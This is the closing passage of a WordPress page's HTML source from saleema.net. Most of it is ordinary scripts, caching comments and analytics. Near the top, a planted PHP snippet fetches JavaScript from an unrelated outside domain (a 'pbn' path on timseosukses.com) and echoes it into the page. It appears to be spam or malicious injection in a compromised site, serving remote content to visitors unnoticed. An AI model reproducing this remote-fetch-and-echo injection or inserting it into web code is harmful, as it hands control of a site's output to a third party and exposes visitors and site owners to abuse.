{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/16 queries in 0.011 seconds using APC

Served from: saleema.net @ 2026-01-20 19:53:11 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 12:53:11 GMT -->
